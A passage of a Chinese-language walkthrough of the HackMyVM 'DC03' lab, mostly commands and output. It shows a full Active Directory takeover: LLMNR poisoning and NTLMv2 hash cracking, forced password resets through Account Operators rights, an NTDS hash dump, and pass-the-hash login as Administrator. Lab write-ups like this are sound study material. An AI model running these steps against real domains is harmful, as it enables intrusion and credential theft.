[*] [LLMNR] Poisoned answer sent to fe80::d908:b340:cd67:75e0 for name FileServer
[*] [LLMNR] Poisoned answer sent to fe80::d908:b340:cd67:75e0 for name FileServer
[*] [MDNS] Poisoned answer sent to fe80::d908:b340:cd67:75e0 for name FileServer.local
[*] [LLMNR] Poisoned answer sent to 192.168.10.107 for name FileServer
[SMB] NTLMv2-SSP Client : 192.168.10.107
[SMB] NTLMv2-SSP Username : soupedecode\xkate578
[SMB] NTLMv2-SSP Hash : xkate578::soupedecode:661833a474caef4b:2705FBC03C88C51E1DA862424B2106CD:010100000000000080FD9121DEDBDB01C95601CBAE89D1610000000002000800560047004E004A0001001E00570049004E002D005A0053004D004F004E0053003900580042004300300004003400570049004E002D005A0053004D004F004E005300390058004200430030002E00560047004E004A002E004C004F00430041004C0003001400560047004E004A002E004C004F00430041004C0005001400560047004E004A002E004C004F00430041004C000700080080FD9121DEDBDB01060004000200000008003000300000000000000000000000004000009A05ABEE76DFA3B2575A55983467789E597B55EE268E77B48DB077AFDA8FDC0C0A0010000000000000000000000000000000000009001E0063006900660073002F00460069006C0065005300650072007600650072000000000000000000
[+] Exiting...这个验证过程就能发现存在该漏洞。。。得到新凭证,尝试破解:
┌──(kali㉿kali)-[~/temp/DC03]
└─$ echo "xkate578::soupedecode:661833a474caef4b:2705FBC03C88C51E1DA862424B2106CD:010100000000000080FD9121DEDBDB01C95601CBAE89D1610000000002000800560047004E004A0001001E00570049004E002D005A0053004D004F004E0053003900580042004300300004003400570049004E002D005A0053004D004F004E005300390058004200430030002E00560047004E004A002E004C004F00430041004C0003001400560047004E004A002E004C004F00430041004C0005001400560047004E004A002E004C004F00430041004C000700080080FD9121DEDBDB01060004000200000008003000300000000000000000000000004000009A05ABEE76DFA3B2575A55983467789E597B55EE268E77B48DB077AFDA8FDC0C0A0010000000000000000000000000000000000009001E0063006900660073002F00460069006C0065005300650072007600650072000000000000000000" > hash
┌──(kali㉿kali)-[~/temp/DC03]
└─$ john -w=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
jesuschrist (xkate578)
1g 0:00:00:00 DONE (2025-06-12 21:10) 3.846g/s 3938p/s 3938c/s 3938C/s 123456..bethany
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.得到凭证xkate578:jesuschrist,开始进一步信息搜集!!!!
二次信息搜集
smb服务探测
┌──(kali㉿kali)-[~/temp/DC03]
└─$ smbmap -H $IP -u xkate578 -p jesuschrist
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.7 | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 192.168.10.107:445 Name: 192.168.10.107 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
share READ, WRITE
SYSVOL READ ONLY Logon server share
[*] Closed 1 connections发现存在一个可写共享目录,尝试看一下:
smb: \YPILSAodqR\> ls
^C┌──(kali㉿kali)-[~/temp/DC03]
└─$ smbclient -U "SOUPEDECODE.LOCAL\xkate578" //$IP/share
Password for [SOUPEDECODE.LOCAL\xkate578]:
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Fri Jun 13 12:07:57 2025
.. D 0 Thu Aug 1 01:38:08 2024
desktop.ini AHS 282 Thu Aug 1 01:38:08 2024
user.txt A 70 Thu Aug 1 01:39:25 2024
12942591 blocks of size 4096. 10718255 blocks available
smb: \> get user.txt
getting file \user.txt of size 70 as user.txt (0.5 KiloBytes/sec) (average 0.5 KiloBytes/sec)
smb: \> exit
┌──(kali㉿kali)-[~/temp/DC03]
└─$ smbclient -U "SOUPEDECODE.LOCAL\xkate578" //$IP/IPC$
Password for [SOUPEDECODE.LOCAL\xkate578]:
Try "help" to get a list of possible commands.
smb: \> ls
NT_STATUS_NO_SUCH_FILE listing \*
smb: \> exit
┌──(kali㉿kali)-[~/temp/DC03]
└─$ smbclient -U "SOUPEDECODE.LOCAL\xkate578" //192.168.10.107/NETLOGON
Password for [SOUPEDECODE.LOCAL\xkate578]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Aug 1 02:07:52 2024
.. D 0 Sat Jun 15 15:30:47 2024
12942591 blocks of size 4096. 10718255 blocks available
smb: \> exit
┌──(kali㉿kali)-[~/temp/DC03]
└─$ smbclient -U "SOUPEDECODE.LOCAL\xkate578" //192.168.10.107/SYSVOL
Password for [SOUPEDECODE.LOCAL\xkate578]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Aug 1 02:07:52 2024
.. D 0 Sat Jun 15 15:21:21 2024
SOUPEDECODE.LOCAL Dr 0 Sat Jun 15 15:21:21 2024
YPILSAodqR D 0 Thu Aug 1 02:07:52 2024
12942591 blocks of size 4096. 10718255 blocks available
smb: \> cd SOUPEDECODE.LOCAL
smb: \SOUPEDECODE.LOCAL\> ls
. D 0 Sat Jun 15 15:30:47 2024
.. D 0 Sat Jun 15 15:21:21 2024
DfsrPrivate DHSr 0 Sat Jun 15 15:30:47 2024
Policies D 0 Sat Jun 15 15:21:30 2024
scripts D 0 Thu Aug 1 02:07:52 2024
12942591 blocks of size 4096. 10718255 blocks available
smb: \SOUPEDECODE.LOCAL\> cd ../YPILSAodqR
smb: \YPILSAodqR\> ls
┌──(kali㉿kali)-[~/temp/DC03]
└─$ cat user.txt
��12f54a96f64443246930da001cafda8b除了flag,没发现啥。。。尝试用这个凭证进行登录,但是报错了:

提权
收集AD域信息
使用ldapdomaindump 工具进行信息搜集:
┌──(kali㉿kali)-[~/temp/DC03]
└─$ mkdir domain
┌──(kali㉿kali)-[~/temp/DC03/domain]
└─$ ldapdomaindump $IP -u 'SOUPEDECODE.LOCAL\xkate578' -p jesuschrist
[*] Connecting to host...
[*] Binding to host
[+] Bind OK
[*] Starting domain dump
[+] Domain dump finished
┌──(kali㉿kali)-[~/temp/DC03/domain]
└─$ grep -Pnir xkate578
domain_users.json:54297: "xkate578@soupedecode.local"
domain_users.json:54330: "xkate578"
domain_users.json:54360: "xkate578@soupedecode.local"
domain_users_by_group.html:449:<tr><td>Xenia Kate</td><td>Xenia Kate</td><td>xkate578</td><td>06/15/24 20:04:39</td><td>06/13/25 16:04:01</td><td>06/13/25 16:04:01</td><td>NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD</td><td>08/01/24 05:37:18</td><td><abbr title="S-1-5-21-2986980474-46765180-2505414164-1182">1182</abbr></td><td>Adventure seeker and extreme sports fan</td></tr>
domain_users_by_group.html:999:<tr><td>Xenia Kate</td><td>Xenia Kate</td><td>xkate578</td><td>06/15/24 20:04:39</td><td>06/13/25 16:04:01</td><td>06/13/25 16:04:01</td><td>NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD</td><td>08/01/24 05:37:18</td><td><abbr title="S-1-5-21-2986980474-46765180-2505414164-1182">1182</abbr></td><td>Adventure seeker and extreme sports fan</td></tr>
domain_users.html:449:<tr><td>Xenia Kate</td><td>Xenia Kate</td><td>xkate578</td><td><a href="domain_users_by_group.html#cn_Account_Operators" title="CN=Account Operators,CN=Builtin,DC=SOUPEDECODE,DC=LOCAL">Account Operators</a></td><td><a href="domain_users_by_group.html#cn_Domain_Users" title="CN=Domain Users,CN=Users,DC=SOUPEDECODE,DC=LOCAL">Domain Users</a></td><td>06/15/24 20:04:39</td><td>06/13/25 16:04:01</td><td>06/13/25 16:04:01</td><td>NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD</td><td>08/01/24 05:37:18</td><td><abbr title="S-1-5-21-2986980474-46765180-2505414164-1182">1182</abbr></td><td>Adventure seeker and extreme sports fan</td></tr>
domain_users.grep:419:Xenia Kate Xenia Kate xkate578 Account Operators Domain Users 06/15/24 20:04:39 06/13/25 16:04:01 06/13/25 16:04:01 NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD 08/01/24 05:37:18 S-1-5-21-2986980474-46765180-2505414164-1182 Adventure seeker and extreme sports fan- Account Operators 是 Active Directory (AD) 中的一个本地域组,其权限设计用于管理域内的用户、组和计算机账户,但权限范围存在特定限制。
- 可以更改成员的密码!!!
- 直接隶属组:
Account Operators(账户操作员)和Domain Users(域用户) - Account Operators 组的默认权限:
- 账户管理:创建、删除用户和计算机账户,重置密码(需原始密码)
- 属性修改:修改用户描述、组成员关系等,但无法修改域管理员组(Domain Admins)或管理员组(Administrators)的成员
- 本地登录权限:可在域控制器(Domain Controller)上本地登录
尝试看一下这个组成员有哪些:
┌──(kali㉿kali)-[~/temp/DC03/domain]
└─$ grep -Pnir "Domain Users" | grep "Operators"
domain_users.html:410:<tr><td>Fanny Beth</td><td>Fanny Beth</td><td>fbeth103</td><td><a href="domain_users_by_group.html#cn_Operators" title="CN=Operators,CN=Users,DC=SOUPEDECODE,DC=LOCAL">Operators</a></td><td><a href="domain_users_by_group.html#cn_Domain_Users" title="CN=Domain Users,CN=Users,DC=SOUPEDECODE,DC=LOCAL">Domain Users</a></td><td>06/15/24 20:04:41</td><td>06/13/25 15:25:41</td><td>01/01/01 00:00:00</td><td>NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD</td><td>08/01/24 06:09:45</td><td><abbr title="S-1-5-21-2986980474-46765180-2505414164-1221">1221</abbr></td><td>Classic car restorer and automotive enthusiast</td></tr>
domain_users.html:449:<tr><td>Xenia Kate</td><td>Xenia Kate</td><td>xkate578</td><td><a href="domain_users_by_group.html#cn_Account_Operators" title="CN=Account Operators,CN=Builtin,DC=SOUPEDECODE,DC=LOCAL">Account Operators</a></td><td><a href="domain_users_by_group.html#cn_Domain_Users" title="CN=Domain Users,CN=Users,DC=SOUPEDECODE,DC=LOCAL">Domain Users</a></td><td>06/15/24 20:04:39</td><td>06/13/25 16:04:01</td><td>06/13/25 16:04:01</td><td>NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD</td><td>08/01/24 05:37:18</td><td><abbr title="S-1-5-21-2986980474-46765180-2505414164-1182">1182</abbr></td><td>Adventure seeker and extreme sports fan</td></tr>
domain_users.grep:380:Fanny Beth Fanny Beth fbeth103 Operators Domain Users 06/15/24 20:04:41 06/13/25 15:25:41 01/01/01 00:00:00 NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD 08/01/24 06:09:45 S-1-5-21-2986980474-46765180-2505414164-1221 Classic car restorer and automotive enthusiast
domain_users.grep:419:Xenia Kate Xenia Kate xkate578 Account Operators Domain Users 06/15/24 20:04:39 06/13/25 16:04:01 06/13/25 16:04:01 NORMAL_ACCOUNT, DONT_EXPIRE_PASSWD 08/01/24 05:37:18 S-1-5-21-2986980474-46765180-2505414164-1182 Adventure seeker and extreme sports fan修改域用户密码
找到一个名为fbeth103的用户,尝试强行修改密码:
方法一:impacket-changepasswd
┌──(kali㉿kali)-[~/temp/DC03/domain]
└─$ impacket-changepasswd 'soupedecode/fbeth103'@$IP -altuser xkate578 -altpass jesuschrist -newpass hgbe02pass -no-pass -reset
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Setting the password of soupedecode\fbeth103 as soupedecode\xkate578
[*] Connecting to DCE/RPC as soupedecode\xkate578
[-] soupedecode\xkate578 user is not allowed to set the password of the target未成功。。。。重新导入靶机,为所有网卡修改mac地址,修改名称,启动,执行命令,成功!
┌──(kali㉿kali)-[~/temp/DC03/domain]
└─$ impacket-changepasswd 'soupedecode/fbeth103'@$IP -altuser xkate578 -altpass jesuschrist -newpass hgbe02pass -no-pass -reset
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Setting the password of soupedecode\fbeth103 as soupedecode\xkate578
[*] Connecting to DCE/RPC as soupedecode\xkate578
[*] Password was changed successfully.
[!] User no longer has valid AES keys for Kerberos, until they change their password again.-no-pass不需要提供原来的密码-reset生效- 强行重置密码并生效
方法二:bloodyAD
┌──(kali㉿kali)-[~/temp/DC03/domain]
└─$ bloodyAD -d SUPEDECDE.LCAL --host $IP -u xkate578 -p jesuschrist set password fbeth103 hgbe02pass
[+] Password changed successfully!方法三:rpclient
┌──(kali㉿kali)-[~/temp/DC03/domain]
└─$ rpcclient -U "xkate578" $IP
Password for [WORKGROUP\xkate578]:
rpcclient $> setuserinfo2 fbeth103 23 hgbe02pass
# setuserinfo2是rpcclient中的一个命令,用于修改用户账户的信息
# 23:表示要修改的属性类型(RID,即安全标识符的后缀)。在 Windows 中,23 对应用户密码属性。
rpcclient $> exit
┌──(kali㉿kali)-[~/temp/DC03/domain]
└─$ netexec smb $IP -u fbeth103 -p hgbe02pass
SMB 192.168.10.101 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 192.168.10.101 445 DC01 [+] SOUPEDECODE.LOCAL\fbeth103:hgbe02pass (Pwn3d!)转储 NTDS获取NTLM登录
┌──(kali㉿kali)-[~/temp/DC03/domain]
└─$ netexec smb $IP -u fbeth103 -p hgbe02pass --ntds
[!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user <user> to dump a specific user safely or the module -M ntdsutil [Y/n] Y
SMB 192.168.10.101 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 192.168.10.101 445 DC01 [+] SOUPEDECODE.LOCAL\fbeth103:hgbe02pass (Pwn3d!)
SMB 192.168.10.101 445 DC01 [-] RemoteOperations failed: SMB SessionError: code: 0xc00000ac - STATUS_PIPE_NOT_AVAILABLE - An instance of a named pipe cannot be found in the listening state.
SMB 192.168.10.101 445 DC01 [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.10.101 445 DC01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:2176416a80e4f62804f101d3a55d6c93:::
SMB 192.168.10.101 445 DC01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.10.101 445 DC01 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fb9d84e61e78c26063aced3bf9398ef0:::
SMB 192.168.10.101 445 DC01 soupedecode.local\bmark0:1103:aad3b435b51404eeaad3b435b51404ee:d72c66e955a6dc0fe5e76d205a630b15:::
SMB 192.168.10.101 445 DC01 soupedecode.local\otara1:1104:aad3b435b51404eeaad3b435b51404ee:ee98f16e3d56881411fbd2a67a5494c6:::
SMB 192.168.10.101 445 DC01 soupedecode.local\kleo2:1105:aad3b435b51404eeaad3b435b51404ee:bda63615bc51724865a0cd0b4fd9ec14:::
SMB 192.168.10.101 445 DC01 soupedecode.local\eyara3:1106:aad3b435b51404eeaad3b435b51404ee:68e34c259878fd6a31c85cbea32ac671:::
SMB 192.168.10.101 445 DC01 soupedecode.local\pquinn4:1107:aad3b435b51404eeaad3b435b51404ee:92cdedd79a2fe7cbc8c55826b0ff2d54:::
SMB 192.168.10.101 445 DC01 soupedecode.local\jharper5:1108:aad3b435b51404eeaad3b435b51404ee:800f9c9d3e4654d9bd590fc4296adf01:::
SMB 192.168.10.101 445 DC01 soupedecode.local\bxenia6:1109:aad3b435b51404eeaad3b435b51404ee:d997d3309bc876f12cbbe932d82b18a3:::
--------------┌──(kali㉿kali)-[~/temp/DC03/domain]
└─$ evil-winrm -i $IP -u Administrator -H 2176416a80e4f62804f101d3a55d6c93
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
soupedecode\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
b8e59a7d4020792c412da75e589ff4fc
其他查看AD域组信息的相关工具
从别的师傅那学来了一些工具:
方法一:ldapsearch
┌──(kali㉿kali)-[~/temp/DC03]
└─$ ldapsearch -x -H ldap://$IP/ -D "xkate578@SOUPEDECODE.LOCAL" -w 'jesuschrist' -b "dc=SOUPEDECODE,dc=LOCAL" "(sAMAccountName=xkate578)" memberOf
# extended LDIF
#
# LDAPv3
# base <dc=SOUPEDECODE,dc=LOCAL> with scope subtree
# filter: (sAMAccountName=xkate578)
# requesting: memberOf
#
# Xenia Kate, Users, SOUPEDECODE.LOCAL
dn: CN=Xenia Kate,CN=Users,DC=SOUPEDECODE,DC=LOCAL
memberOf: CN=Account Operators,CN=Builtin,DC=SOUPEDECODE,DC=LOCAL
# search reference
ref: ldap://ForestDnsZones.SOUPEDECODE.LOCAL/DC=ForestDnsZones,DC=SOUPEDECODE,
DC=LOCAL
# search reference
ref: ldap://DomainDnsZones.SOUPEDECODE.LOCAL/DC=DomainDnsZones,DC=SOUPEDECODE,
DC=LOCAL
# search reference
ref: ldap://SOUPEDECODE.LOCAL/CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
# search result
search: 2
result: 0 Success
# numResponses: 5
# numEntries: 1
# numReferences: 3
┌──(kali㉿kali)-[~/temp/DC03]
└─$ ldapsearch -x -H ldap://$IP/ -D "xkate578@SOUPEDECODE.LOCAL" -w 'jesuschrist' -b "dc=SOUPEDECODE,dc=LOCAL" "(CN=Domain Admins)" memberOf
# extended LDIF
#
# LDAPv3
# base <dc=SOUPEDECODE,dc=LOCAL> with scope subtree
# filter: (CN=Domain Admins)
# requesting: memberOf
#
# Domain Admins, Users, SOUPEDECODE.LOCAL
dn: CN=Domain Admins,CN=Users,DC=SOUPEDECODE,DC=LOCAL
memberOf: CN=Denied RODC Password Replication Group,CN=Users,DC=SOUPEDECODE,DC
=LOCAL
memberOf: CN=Administrators,CN=Builtin,DC=SOUPEDECODE,DC=LOCAL
# search reference
ref: ldap://ForestDnsZones.SOUPEDECODE.LOCAL/DC=ForestDnsZones,DC=SOUPEDECODE,
DC=LOCAL
# search reference
ref: ldap://DomainDnsZones.SOUPEDECODE.LOCAL/DC=DomainDnsZones,DC=SOUPEDECODE,
DC=LOCAL
# search reference
ref: ldap://SOUPEDECODE.LOCAL/CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
# search result
search: 2
result: 0 Success
# numResponses: 5
# numEntries: 1
# numReferences: 3
┌──(kali㉿kali)-[~/temp/DC03]
└─$ ldapsearch -x -H ldap://$IP/ -D "xkate578@SOUPEDECODE.LOCAL" -w 'jesuschrist' -b "dc=SOUPEDECODE,dc=LOCAL" "(CN=Operators)" member | grep "member:"
member: CN=Fanny Beth,CN=Users,DC=SOUPEDECODE,DC=LOCAL
┌──(kali㉿kali)-[~/temp/DC03]
└─$ ldapsearch -x -H ldap://$IP/ -D "xkate578@SOUPEDECODE.LOCAL" -w 'jesuschrist' -b "dc=SOUPEDECODE,dc=LOCAL" "(CN=Fanny Beth)"
# extended LDIF
#
# LDAPv3
# base <dc=SOUPEDECODE,dc=LOCAL> with scope subtree
# filter: (CN=Fanny Beth)
# requesting: ALL
#
# Fanny Beth, Users, SOUPEDECODE.LOCAL
dn: CN=Fanny Beth,CN=Users,DC=SOUPEDECODE,DC=LOCAL
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: Fanny Beth
sn: Beth
l: Springfield
st: CA
title: Analyst
description: Classic car restorer and automotive enthusiast
postalCode: 21570
telephoneNumber: 523-6243
givenName: Fanny
initials: FB
distinguishedName: CN=Fanny Beth,CN=Users,DC=SOUPEDECODE,DC=LOCAL
instanceType: 4
whenCreated: 20240615200441.0Z
whenChanged: 20250613173228.0Z
displayName: Fanny Beth
uSNCreated: 17136
memberOf: CN=Operators,CN=Users,DC=SOUPEDECODE,DC=LOCAL
uSNChanged: 40994
department: Dev
company: CompanyB
streetAddress: 789 Pine St
name: Fanny Beth
objectGUID:: B0LxTOr80UOGk0BBvSCLIQ==
userAccountControl: 66048
badPwdCount: 0
codePage: 0
countryCode: 0
badPasswordTime: 0
lastLogoff: 0
lastLogon: 0
logonHours:: ////////////////////////////
pwdLastSet: 133943089540709780
primaryGroupID: 513
objectSid:: AQUAAAAAAAUVAAAAerQJsnyUyQIUllWVxQQAAA==
adminCount: 1
accountExpires: 0
logonCount: 0
sAMAccountName: fbeth103
sAMAccountType: 805306368
userPrincipalName: fbeth103@soupedecode.local
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
dSCorePropagationData: 20250613173228.0Z
dSCorePropagationData: 16010101000000.0Z
lastLogonTimestamp: 133943089830815646
mail: fbeth103@soupedecode.local
# search reference
ref: ldap://ForestDnsZones.SOUPEDECODE.LOCAL/DC=ForestDnsZones,DC=SOUPEDECODE,
DC=LOCAL
# search reference
ref: ldap://DomainDnsZones.SOUPEDECODE.LOCAL/DC=DomainDnsZones,DC=SOUPEDECODE,
DC=LOCAL
# search reference
ref: ldap://SOUPEDECODE.LOCAL/CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
# search result
search: 2
result: 0 Success
# numResponses: 5
# numEntries: 1
# numReferences: 3方法二:pywerview
┌──(kali㉿kali)-[~/temp/DC03]
└─$ python ~/tools/pywerview/pywerview.py get-netuser -w 'SOUPEDECODE.LOCAL' -u 'xkate578' -p 'jesuschrist' --dc-ip $IP --username 'xkate578'
objectclass: top, person, organizationalPerson, user
cn: Xenia Kate
sn: Kate
l: Springfield
st: NY
title: Analyst
description: Adventure seeker and extreme sports fan
postalcode: 81335
telephonenumber: 719-5053
givenname: Xenia
initials: XK
distinguishedname: CN=Xenia Kate,CN=Users,DC=SOUPEDECODE,DC=LOCAL
instancetype: 4
whencreated: 2024-06-15 20:04:39+00:00
whenchanged: 2025-06-13 17:19:03+00:00
displayname: Xenia Kate
usncreated: 16902
memberof: CN=Account Operators,CN=Builtin,DC=SOUPEDECODE,DC=LOCAL
usnchanged: 40978
department: Sales
company: CompanyC
streetaddress: 123 Elm St
name: Xenia Kate
objectguid: {f5dee86d-8f4e-4591-8446-0250d6e4bf92}
useraccountcontrol: NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
badpwdcount: 0
codepage: 0
countrycode: 0
badpasswordtime: 1601-01-01 00:00:00+00:00
lastlogoff: 1601-01-01 00:00:00+00:00
lastlogon: 2024-08-01 06:05:02.099560+00:00
logonhours: ffffffffffffffffffffffffffffffffffffffffff...
pwdlastset: 2024-08-01 05:37:18.874022+00:00
primarygroupid: 513
objectsid: S-1-5-21-2986980474-46765180-2505414164-1182
admincount: 1
accountexpires: 1601-01-01 00:00:00+00:00
logoncount: 5
samaccountname: xkate578
samaccounttype: USER_OBJECT
userprincipalname: xkate578@soupedecode.local
objectcategory: CN=Person,CN=Schema,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
dscorepropagationdata: 2024-08-01 05:47:50+00:00, 1601-01-01 00:00:00+00:00
lastlogontimestamp: 2025-06-13 17:19:03.146719+00:00
mail: xkate578@soupedecode.local
┌──(kali㉿kali)-[~/temp/DC03]
└─$ python ~/tools/pywerview/pywerview.py get-netgroupmember -w 'SOUPEDECODE.LOCAL' -u 'xkate578' -p 'jesuschrist' --dc-ip $IP --groupname 'Domain Admins'
groupdomain: SOUPEDECODE.LOCAL
groupname: Domain Admins
membername: Operators
memberdomain: SOUPEDECODE.LOCAL
useraccountcontrol:
isgroup: True
memberdn: CN=Operators,CN=Users,DC=SOUPEDECODE,DC=LOCAL
objectsid: S-1-5-21-2986980474-46765180-2505414164-2165
groupdomain: SOUPEDECODE.LOCAL
groupname: Domain Admins
membername: Administrator
memberdomain: SOUPEDECODE.LOCAL
useraccountcontrol: NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
isgroup: False
memberdn: CN=Administrator,CN=Users,DC=SOUPEDECODE,DC=LOCAL
objectsid: S-1-5-21-2986980474-46765180-2505414164-500
┌──(kali㉿kali)-[~/temp/DC03]
└─$ python ~/tools/pywerview/pywerview.py get-netgroupmember -w 'SOUPEDECODE.LOCAL' -u 'xkate578' -p 'jesuschrist' --dc-ip $IP --groupname 'Operators'
groupdomain: SOUPEDECODE.LOCAL
groupname: Operators
membername: fbeth103
memberdomain: SOUPEDECODE.LOCAL
useraccountcontrol: NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
isgroup: False
memberdn: CN=Fanny Beth,CN=Users,DC=SOUPEDECODE,DC=LOCAL
objectsid: S-1-5-21-2986980474-46765180-2505414164-1221
┌──(kali㉿kali)-[~/temp/DC03]
└─$ python ~/tools/pywerview/pywerview.py get-netuser -w 'SOUPEDECODE.LOCAL' -u 'xkate578' -p 'jesuschrist' --dc-ip $IP --username 'fbeth103'
objectclass: top, person, organizationalPerson, user
cn: Fanny Beth
sn: Beth
l: Springfield
st: CA
title: Analyst
description: Classic car restorer and automotive enthusiast
postalcode: 21570
telephonenumber: 523-6243
givenname: Fanny
initials: FB
distinguishedname: CN=Fanny Beth,CN=Users,DC=SOUPEDECODE,DC=LOCAL
instancetype: 4
whencreated: 2024-06-15 20:04:41+00:00
whenchanged: 2025-06-13 17:32:28+00:00
displayname: Fanny Beth
usncreated: 17136
memberof: CN=Operators,CN=Users,DC=SOUPEDECODE,DC=LOCAL
usnchanged: 40994
department: Dev
company: CompanyB
streetaddress: 789 Pine St
name: Fanny Beth
objectguid: {4cf14207-fcea-43d1-8693-4041bd208b21}
useraccountcontrol: NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
badpwdcount: 0
codepage: 0
countrycode: 0
badpasswordtime: 1601-01-01 00:00:00+00:00
lastlogoff: 1601-01-01 00:00:00+00:00
lastlogon: 1601-01-01 00:00:00+00:00
logonhours: ffffffffffffffffffffffffffffffffffffffffff...
pwdlastset: 2025-06-13 17:22:34.070978+00:00
primarygroupid: 513
objectsid: S-1-5-21-2986980474-46765180-2505414164-1221
admincount: 1
accountexpires: 1601-01-01 00:00:00+00:00
logoncount: 0
samaccountname: fbeth103
samaccounttype: USER_OBJECT
userprincipalname: fbeth103@soupedecode.local
objectcategory: CN=Person,CN=Schema,CN=Configuration,DC=SOUPEDECODE,DC=LOCAL
dscorepropagationdata: 2025-06-13 17:32:28+00:00, 1601-01-01 00:00:00+00:00
lastlogontimestamp: 2025-06-13 17:23:03.081564+00:00
mail: fbeth103@soupedecode.local都是很好用的工具啊!!!
参考
https://medium.com/@josemlwdf/dc03-4deb08dc136f
https://alientec1908.github.io/DC03_HackMyVM_Medium/
https://github.com/BanYio/HackMyVM/blob/main/DC-03.md
https://github.com/francescolonardo/writeups/blob/main/hackmyvm_dc03.md





